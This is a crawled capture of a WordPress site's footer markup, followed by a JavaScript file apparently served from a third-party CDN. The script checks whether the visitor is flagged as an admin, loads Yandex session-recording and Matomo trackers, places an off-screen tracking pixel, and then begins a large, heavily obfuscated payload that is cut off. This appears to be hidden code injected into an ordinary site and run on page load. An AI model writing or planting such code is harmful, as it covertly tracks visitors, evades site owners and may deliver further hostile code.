					&copy; 2026 Designed by <a href="https://thetimeposts.com/">thetimeposts</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://thetimeposts.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Best Work Gloves for Scaffolders","url":"https:\/\/thetimeposts.com\/the-best-work-gloves-for-scaffolders\/","image":{"@type":"ImageObject","url":"https:\/\/thetimeposts.com\/wp-content\/uploads\/2022\/01\/Scaffolders.jpg","width":1148,"height":696},"datePublished":"2022-01-05T19:15:02+00:00","dateModified":"2022-01-15T07:25:37+00:00","author":{"@type":"Person","name":"admin","url":"https:\/\/thetimeposts.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"The Time Posts","sameAs":"https:\/\/thetimeposts.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thetimeposts.com\/the-best-work-gloves-for-scaffolders\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":4486,"title":"The Essential Ingredients for the Perfect Brunch","url":"https:\/\/thetimeposts.com\/the-essential-ingredients-for-the-perfect-brunch\/"},{"id":4474,"title":"Who is Kevin Samuels","url":"https:\/\/thetimeposts.com\/kevin-samuels-net-worth-wife-height-exposed-instagram-daughter-age-birthday\/"},{"id":4465,"title":"Should I Propose Before or After Dinner?","url":"https:\/\/thetimeposts.com\/should-i-propose-before-or-after-dinner\/"},{"id":4460,"title":"Isaiah Silva: Net worth, Frances, Age, Family, Height, Kids and 2021 Review","url":"https:\/\/thetimeposts.com\/isaiah-silva\/"},{"id":4452,"title":"Does Kroger take Apple Pay?","url":"https:\/\/thetimeposts.com\/does-kroger-take-apple-pay\/"},{"id":4446,"title":"Americanization of the nuclear submarine: a US company wants to buy out Leeds","url":"https:\/\/thetimeposts.com\/americanization-of-the-nuclear-submarine-a-us-company-wants-to-buy-out-leeds\/"}];</script><div id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://thetimeposts.com/wp-login.php" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://thetimeposts.com/wp-login.php?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.9" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://thetimeposts.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.2.1" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=10.2.1" id="micro-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetimeposts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetimeposts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-15 01:44:26 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.csyndication.com/
body_size: 352883
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(98723926, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/98723926";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
(function(_0x1bbdd2,_0x1247ff){const O00O00911F_0x308c08={_0x1f7bd2:0x83e,_0x4c3a65:0x51d,_0x502cbd:0x10c7,_0x1e8b2f:0x3d,_0x4b2c17:0x435,_0x21d07f:0x21dc,_0x52d6aa:0x1a31,_0x19479d:0x233a,_0x12cc0f:0x1aaa,_0x58adcb:0x15cb,_0x2fcaa3:0x959,_0x1d2cba:0x1700,_0x5acff5:0x4a9,_0x571293:0x3c8,_0x1ffe79:0x1d5,_0x20dc30:0x1af6,_0x25403c:0x214b,_0x5b1d66:0x252b,_0x3a534b:0xeca,_0x59f09d:0x290d,_0x5a71ab:0x199a,_0x2f6c81:0x1704,_0x1d6c38:0x2344,_0x53bca1:0x22dd,_0x4afd38:0x229a,_0x127692:0x17c6,_0x5dd272:0x1665,_0x27b21c:0x1027,_0x2b5f70:0x2057,_0x15179b:0x1167,_0x9e49cf:0xb6b,_0xa8ca12:0x235f,_0x4ff2ff:0x1835,_0x456a36:0x1938,_0x5d7348:0xd43,_0x1e85ea:0x1969,_0x24e4de:0xd68,_0x38c004:0x1f15,_0x29109c:0x1999,_0x5471e9:0xe39,_0x4e75b7:0xcbe,_0x593d02:0x68c,_0x1f16f1:0x297,_0x4c47f6:0x9ef,_0x218506:0xfae,_0xe3572a:0x1a5b,_0x3fdc4b:0x2793,_0x93f881:0x1f9f,_0x2005fc:0xef7,_0x3ed54e:0x176e,_0x50c001:0x13e6,_0x11dbf3:0x1c26,_0x177d38:0xfe6,_0xc9c913:0xb9a,_0x547e77:0x907},O00O00911F_0x359dc8={_0x305c9b:0x195},O00O00911F_0x5c314a={_0x543d91:0x24d},O00O00911F_0x3f657e={_0x39e484:0x19e},O00O00911F_0x6fb772={_0x513bb5:0x119},O00O00911F_0x2a40f0={_0x483f76:0x3bb};function _0x4a9ed3(_0x157826,_0x5fe4a3,_0x29e443,_0x420b63,_0x521506){return O00O00911F_0x17a1(_0x5fe4a3- -O00O00911F_0x2a40f0._0x483f76,_0x157826);}function _0x194fba(_0x7ef527,_0x150e1c,_0x30d21f,_0x4710d3,_0x104cb7){return O00O00911F_0x17a1(_0x7ef527-O00O00911F_0x6fb772._0x513bb5,_0x30d21f);}function _0x553dcc(_0x1c92f8,_0x4367bb,_0x1e1730,_0x210c78,_0x98f050){return O00O00911F_0x17a1(_0x1e1730- -O00O00911F_0x3f657e._0x39e484,_0x210c78);}const _0x182396=_0x1bbdd2();function _0x169844(_0x52334a,_0x21316a,_0x296d1e,_0x2573f0,_0x359dd3){return O00O00911F_0x17a1(_0x52334a-O00O00911F_0x5c314a._0x543d91,_0x2573f0);}function _0x33cfc0(_0x698a2a,_0x51c09f,_0x557a3b,_0x50f78e,_0x1053ac){return O00O00911F_0x17a1(_0x50f78e- -O00O00911F_0x359dc8._0x305c9b,_0x51c09f);}while(!![]){try{const _0x4f0136=-parseInt(_0x194fba(O00O00911F_0x308c08._0x1f7bd2,-O00O00911F_0x308c08._0x4c3a65,O00O00911F_0x308c08._0x502cbd,O00O00911F_0x308c08._0x1e8b2f,-O00O00911F_0x308c08._0x4b2c17))/(-0x22ff+-0x1*0x25ca+-0x16*-0x34f)*(parseInt(_0x33cfc0(O00O00911F_0x308c08._0x21d07f,O00O00911F_0x308c08._0x52d6aa,O00O00911F_0x308c08._0x19479d,O00O00911F_0x308c08._0x12cc0f,O00O00911F_0x308c08._0x58adcb))/(0xa53*-0x2+0x136e+-0x13a*-0x1))+-parseInt(_0x194fba(O00O00911F_0x308c08._0x2fcaa3,O00O00911F_0x308c08._0x1d2cba,O00O00911F_0x308c08._0x5acff5,O00O00911F_0x308c08._0x571293,-O00O00911F_0x308c08._0x1ffe79))/(-0x233f+-0xbc7+0x2f09)+parseInt(_0x169844(O00O00911F_0x308c08._0x20dc30,O00O00911F_0x308c08._0x25403c,O00O00911F_0x308c08._0x5b1d66,O00O00911F_0x308c08._0x3a534b,O00O00911F_0x308c08._0x59f09d))/(0xd33+0x8*-0x15c+-0xc5*0x3)+-parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x5a71ab,O00O00911F_0x308c08._0x2f6c81,O00O00911F_0x308c08._0x1d6c38,O00O00911F_0x308c08._0x53bca1,O00O00911F_0x308c08._0x4afd38))/(0x4df*0x3+0x17cb*0x1+-0x2663)*(-parseInt(_0x169844(O00O00911F_0x308c08._0x127692,O00O00911F_0x308c08._0x5dd272,O00O00911F_0x308c08._0x27b21c,O00O00911F_0x308c08._0x2b5f70,O00O00911F_0x308c08._0x15179b))/(0xe01+-0x2435+0x163a))+-parseInt(_0x33cfc0(O00O00911F_0x308c08._0x9e49cf,O00O00911F_0x308c08._0xa8ca12,O00O00911F_0x308c08._0x4ff2ff,O00O00911F_0x308c08._0x456a36,O00O00911F_0x308c08._0x5d7348))/(-0x17a0+-0x2b3*-0x9+0x1*-0xa4)*(parseInt(_0x194fba(O00O00911F_0x308c08._0x1e85ea,O00O00911F_0x308c08._0x24e4de,O00O00911F_0x308c08._0x38c004,O00O00911F_0x308c08._0x29109c,O00O00911F_0x308c08._0x5471e9))/(-0x1cde+-0xc2*-0x1+0xe12*0x2))+parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x4e75b7,O00O00911F_0x308c08._0x593d02,-O00O00911F_0x308c08._0x1f16f1,O00O00911F_0x308c08._0x4c47f6,O00O00911F_0x308c08._0x218506))/(0x18*-0x18+0x1*0x1693+-0x144a)+parseInt(_0x169844(O00O00911F_0x308c08._0xe3572a,O00O00911F_0x308c08._0x3fdc4b,O00O00911F_0x308c08._0x93f881,O00O00911F_0x308c08._0x2005fc,O00O00911F_0x308c08._0x3ed54e))/(0x8a2+0x6b6*-0x3+0xb8a)*(parseInt(_0x169844(O00O00911F_0x308c08._0x50c001,O00O00911F_0x308c08._0x11dbf3,O00O00911F_0x308c08._0x177d38,O00O00911F_0x308c08._0xc9c913,O00O00911F_0x308c08._0x547e77))/(-0x16cc+-0x729+0x1e00));if(_0x4f0136===_0x1247ff)break;else _0x182396['push'](_0x182396['shift']());}catch(_0x2641fe){_0x182396['push'](_0x182396['shift']());}}}(O00O00911F_0x39b7,0x1*0x38aab+-0x7*0x60c2+0x4d95f));function O00O00911F_0x2a49d6(_0x4b0fef,_0x1f1a15,_0xbd8b3,_0x478a1d,_0x1ec40e){const O00O00911F_0x480071={_0x286e3e:0x21};return O00O00911F_0x17a1(_0x1f1a15- -O00O00911F_0x480071._0x286e3e,_0x4b0fef);}const O00O00911F_0x5aa841=O00O00911F_0xbc3d7d(0x1522,0x90f,0x12b5,0x1a65,0x17b7)+O00O00911F_0x96d9cf(0x97d,-0x26a,0x10fb,0x799,0xd57)+O00O00911F_0x96d9cf(0x1a2c,0xc37,0xb97,0x1280,0x15ec)+O00O00911F_0x2a49d6(-0x1ed,0x1f7,0xd30,0x7d5,0x10c3)+O00O00911F_0x1fd229(0x2f6b,0x24a4,0x2206,0x1912,0x15ff)+O00O00911F_0x301314(0x1b42,0x2171,0x1d21,0x1804,0xc87)+O00O00911F_0x301314(0x1b42,0x14a5,0x1e68,0x1053,0x1033)+O00O00911F_0x2a49d6(0xa59,0xaf1,0x15ab,-0x67,0x24f)+O00O00911F_0x301314(-0x21,0x256,-0x8fa,0x7d2,-0x9f4)+O00O00911F_0x96d9cf(0x1ca8,0x2312,0x15c1,0x10eb,0x1ed4)+O00O00911F_0xbc3d7d(0xa5f,0x4fb,0x1c8,0x157c,0x15da)+O00O00911F_0x301314(0x1a33,0x19a2,0x1287,0x123c,0x1ebf)+O00O00911F_0x96d9cf(0x5f2,0x139c,-0x71,0x136e,0xebf)+O00O00911F_0x2a49d6(0x1a60,0x1def,0x2857,0x1c7f,0xf1f)+O00O00911F_0x96d9cf(0x17a8,0x1cd7,0x1f8f,0xe8e,0x12cd)+O00O00911F_0xbc3d7d(0x95d,0x455,0x15c5,0x233,-0x297)+O00O00911F_0x2a49d6(0x1a46,0xf06,0x17f4,0x626,0x1302)+O00O00911F_0x1fd229(0x883,0x17fd,0xbd4,0xf96,0x66d)+O00O00911F_0x2a49d6(-0x506,0x211,-0x704,-0xbce,-0x84f)+O00O00911F_0x1fd229(0xc2c,0x2e6,0xb30,0x4a1,0xa87)+O00O00911F_0x96d9cf(0x1cc9,0x1902,0x18aa,0x1d9d,0x23b3)+O00O00911F_0x96d9cf(0x15cd,0x227e,0xf7c,0x1149,0x2147)+O00O00911F_0x1fd229(0x1e33,0x229c,0x2207,0x20d0,0x2516)+O00O00911F_0xbc3d7d(0x178f,0x1c63,0x1818,0xeed,0x233b)+O00O00911F_0xbc3d7d(0x3e9,0x636,-0x32c,0x44c,-0x4ff)+O00O00911F_0x301314(0x4db,-0x699,-0x102,0x744,0x121b)+O00O00911F_0x2a49d6(0x475,0x434,0x530,-0x64a,-0x1d5)+O00O00911F_0x2a49d6(0xc9c,0x9ff,0x4ba,0x3dc,-0x414)+O00O00911F_0x2a49d6(0x16d7,0x1e2a,0x1ed9,0x1ea9,0x1a19)+O00O00911F_0xbc3d7d(0xbb,0x753,-0x20,0x9dd,-0x930)+O00O00911F_0x96d9cf(0x19ff,0x19a6,0x26f5,0x1e88,0x15d3)+O00O00911F_0x96d9cf(0x1ae,0xa38,-0x1f4,-0x98d,-0xb02)+O00O00911F_0x301314(0xb88,0x46c,0xd9,0x1508,0xe20)+O00O00911F_0x301314(0x585,0x141b,-0x7ed,-0x1e6,-0x95d)+O00O00911F_0x301314(0x1a8b,0x1900,0x1008,0x1f9f,0x1ea9)+O00O00911F_0x96d9cf(0x11e2,0xf49,0xaf6,0x1d59,0x59a)+O00O00911F_0xbc3d7d(0x1adc,0x2069,0x1f9a,0x1eb0,0x15f2)+O00O00911F_0x301314(0x1606,0x1654,0x16dc,0x2421,0xd71)+O00O00911F_0x1fd229(0x1b0,0x98b,0x784,-0x664,0x4b4)+O00O00911F_0x1fd229(0x10b6,0x3a9,0x863,0x1253,0x1227)+O00O00911F_0x301314(0x89f,0x56,-0x1cd,-0x1da,0xfda)+O00O00911F_0x96d9cf(0x56f,-0x8c3,0x54a,-0x5cd,0x5fd)+O00O00911F_0x301314(0x19cf,0x1520,0x2253,0x26db,0x1d10)+O00O00911F_0x2a49d6(0x133c,0x1812,0xbbf,0x13fc,0x1c1f)+O00O00911F_0xbc3d7d(0x3c9,-0x466,-0xd4,0xb46,0x2b4)+O00O00911F_0x1fd229(0x4d8,0x1387,0x12e7,0x1a6b,0x201e)+O00O00911F_0x96d9cf(0x1655,0x1ae7,0xd0c,0xb90,0xa51)+O00O00911F_0x301314(0xe64,0xe6b,0xad8,0xf9a,0x1a2e)+O00O00911F_0x96d9cf(0x1753,0xadc,0x1ff6,0x228f,0xb43)+O00O00911F_0x301314(0x6ea,0x57c,0x1106,0x513,0x141f)+O00O00911F_0x96d9cf(0x1949,0xdd2,0x26ad,0x1de3,0xb64)+O00O00911F_0x2a49d6(0x1e75,0x1519,0x1122,0x163e,0x6ee)+O00O00911F_0x1fd229(0x1909,0x1572,0x1855,0x1dc0,0x1c80)+O00O00911F_0x2a49d6(0x38a,0x3fd,-0xaf6,-0x709,-0x88d)+O00O00911F_0x1fd229(0x1004,0x4bd,0xcc1,0x59a,-0x27)+O00O00911F_0x1fd229(0x1789,0x146f,0x18ff,0x1b92,0xd7c)+O00O00911F_0xbc3d7d(0x127a,0x1207,0x54a,0x7de,0x9a8)+O00O00911F_0x301314(0x1357,0x1275,0xee8,0x1085,0x1b40)+O00O00911F_0x1fd229(0x2cb6,0x1dff,0x21de,0x160a,0x2134)+O00O00911F_0x1fd229(0x1c69,0xee6,0xfb4,0x40f,0x12b9)+O00O00911F_0x96d9cf(0x19c9,0x18c0,0x11a8,0xd49,0x19d8)+O00O00911F_0x96d9cf(0x167a,0x1a4c,0x2329,0x21d5,0xcf7)+O00O00911F_0x96d9cf(0x1017,0x1769,0x1590,0xed1,0x13f)+O00O00911F_0x301314(0x148b,0x1f98,0x89c,0x1a9b,0x1add)+O00O00911F_0x96d9cf(0x14b9,0x845,0x153e,0x2079,0x1e6e)+O00O00911F_0x1fd229(0x1c0e,0x10a9,0x1f4e,0x1526,0x1ab7)+O00O00911F_0xbc3d7d(0x6,-0x133,-0xb25,-0x152,0x8d5)+O00O00911F_0x1fd229(0x1041,0x1751,0x1ce8,0x2363,0x1c86)+O00O00911F_0x301314(0x1a25,0x10f9,0xd68,0x256b,0x11fd)+O00O00911F_0x2a49d6(0x11fc,0x1aaa,0x1f39,0x1ed0,0x13b1)+O00O00911F_0x301314(-0x5,0x6d5,0xdfe,0xe98,-0xa9f)+O00O00911F_0x301314(0x327,-0x423,0x585,0xf40,0xa14)+O00O00911F_0xbc3d7d(0xa24,0x111f,0x1552,0x4bb,0x37)+O00O00911F_0xbc3d7d(0x1085,0xccd,0x279,0x57f,0x7b8)+O00O00911F_0x96d9cf(0x1120,0x93b,0x12c2,0x113f,0x1544)+O00O00911F_0x301314(0x951,0xb1e,0x391,0xb7,-0x22c)+O00O00911F_0x301314(0x1a8e,0x168e,0x1f49,0x1103,0x18c6)+O00O00911F_0x2a49d6(0xbfc,0x616,-0x6ed,-0x131,0x1210)+O00O00911F_0xbc3d7d(0x1af,-0x280,-0x6b1,0x641,0x834)+O00O00911F_0x301314(0x1a97,0x2224,0x210f,0xba7,0xcc4)+O00O00911F_0x96d9cf(0x6b8,0x471,0x80b,0x12f8,-0x761)+O00O00911F_0xbc3d7d(0x149b,0x60d,0xee5,0x8c3,0xbe3)+O00O00911F_0x96d9cf(0xca4,-0x67,0xe5e,0xb24,0xda0)+O00O00911F_0x2a49d6(0x2676,0x1c4c,0x275d,0x178b,0x109c)+O00O00911F_0x1fd229(0x152e,0x98a,0xd1c,0xf2c,0x1c8)+O00O00911F_0xbc3d7d(0xe81,0x61a,0x1cf2,0x23,0x8a8)+O00O00911F_0x2a49d6(0x173f,0x860,0x716,0x10d2,0x759)+O00O00911F_0xbc3d7d(0x3d,0x1a4,-0x6f8,0x680,0xa6e)+O00O00911F_0xbc3d7d(0x1af2,0x1f2b,0x2808,0x221a,0x2339)+O00O00911F_0x2a49d6(0x3ce,0x270,-0xad7,0xc32,0x51a)+O00O00911F_0x301314(0x13c5,0xe47,0xa6d,0xa6f,0x203d)+O00O00911F_0x1fd229(0x2972,0x13c8,0x1b4e,0x14ae,0xf1a)+O00O00911F_0x301314(0x57,-0xb27,-0x884,-0x5c7,0x124)+O00O00911F_0x2a49d6(0x997,0x176e,0x1e8b,0x1fe9,0xe4d)+O00O00911F_0x1fd229(0x7fb,0x1abb,0xd3a,0xf5b,0x19f7)+O00O00911F_0xbc3d7d(0x13b,-0xb3a,-0x6ed,-0x3bb,0x5b2)+O00O00911F_0xbc3d7d(-0xb4,-0x67d,0xf,-0x2e8,-0x7a9)+O00O00911F_0x301314(0x6b,-0xa9c,-0xdea,0x6a5,-0x9a6)+O00O00911F_0x301314(0x1bf,0x918,0x52d,0xb20,-0xace)+O00O00911F_0x1fd229(0x1884,0x910,0x1071,0xd76,0x1245)+O00O00911F_0x96d9cf(0x549,0x62c,0xd12,0x8d2,-0x4cb)+O00O00911F_0x301314(0x9a1,0x1130,0x154d,0x11d6,0x36c)+O00O00911F_0x2a49d6(0x15d7,0x1b1f,0x1f93,0x1c28,0x2517)+O00O00911F_0x2a49d6(0x243a,0x1602,0x77d,0x1284,0xa56)+O00O00911F_0x1fd229(0x140f,0x15f9,0x772,0xf6,-0x51b)+O00O00911F_0xbc3d7d(0x69e,-0x25f,0x879,0x1572,-0x14d)+O00O00911F_0xbc3d7d(0x588,0x12db,-0x13f,0x13dd,-0x54b)+O00O00911F_0x96d9cf(0x849,0x8fd,0x158e,0xa3d,0x13a)+O00O00911F_0x301314(0x1433,0x1dbb,0x16a8,0x1c09,0x1c6c)+O00O00911F_0x2a49d6(0x142b,0xe13,0xbe3,0xcab,0x1166)+O00O00911F_0x96d9cf(0x21b,0xbb6,-0x7b8,0xc50,0x3a2)+O00O00911F_0x301314(0xc19,0x3ba,0x6da,0x5de,0xc19)+O00O00911F_0x1fd229(0xb32,0x1b88,0x119e,0x164a,0x1eaa)+O00O00911F_0xbc3d7d(0x1a53,0x1865,0x2569,0x14d5,0x1938)+O00O00911F_0x301314(0x22b,-0xbf3,-0x4ad,-0x15b,-0x863)+O00O00911F_0x1fd229(0x7e7,0x4ac,0x1082,0x356,0x576)+O00O00911F_0x301314(0xc44,0x336,0x1362,0x1759,0x44e)+O00O00911F_0x301314(0x1817,0xec0,0x26f5,0x24d0,0x24df)+O00O00911F_0x2a49d6(0x787,0x118c,0xc95,0x2ae,0x83a)+O00O00911F_0xbc3d7d(0xbb2,0x31a,0x1833,0x17f8,0x1693)+O00O00911F_0x1fd229(0x1d26,0xdc4,0x1033,0x29f,0x509)+O00O00911F_0x96d9cf(0x1b71,0x23d8,0x1be2,0x1c24,0x2911)+O00O00911F_0x96d9cf(0x1b44,0x1e19,0x1437,0x251e,0x23a2)+O00O00911F_0x301314(0x266,0xf7c,0x5bb,0xfcd,-0x87e)+O00O00911F_0xbc3d7d(0xb3a,0x10cb,0x751,0x5bb,-0x32a)+O00O00911F_0x301314(0xd62,0x100a,0x64f,0xe3,0xbb0)+O00O00911F_0xbc3d7d(0x168c,0x202f,0xd67,0xdb1,0xb42)+O00O00911F_0x1fd229(0x95e,0xbbc,0x9b6,-0x2dd,0x8db)+O00O00911F_0x2a49d6(0x71b,0x1299,0x2154,0x1340,0x5e1)+O00O00911F_0x96d9cf(0xe5b,0x1457,0x6cd,0x409,0x3a6)+O00O00911F_0x301314(0x303,0x431,-0xc3,0xb84,0x3eb)+O00O00911F_0x2a49d6(0x782,0xd63,0x120a,0xeb,0x7f1)+O00O00911F_0x1fd229(0x2904,0x2ac6,0x1ff4,0x2406,0x1642)+O00O00911F_0x96d9cf(0xb75,0x6b8,0x13ef,0xe97,0x1137)+O00O00911F_0x2a49d6(0xded,0x105e,0x20a,0x1cdf,0x19e5)+O00O00911F_0x1fd229(0x24fd,0x21d2,0x16aa,0x1f87,0x176f)+O00O00911F_0x1fd229(0x20c4,0x1c9c,0x1f01,0x2002,0x181b)+O00O00911F_0x2a49d6(0x1013,0x1bd6,0xcfc,0x1049,0x1b32)+O00O00911F_0x301314(0x1730,0x98f,0x11fb,0x1cb0,0x1935)+O00O00911F_0x1fd229(0xa17,0x1bfc,0x161a,0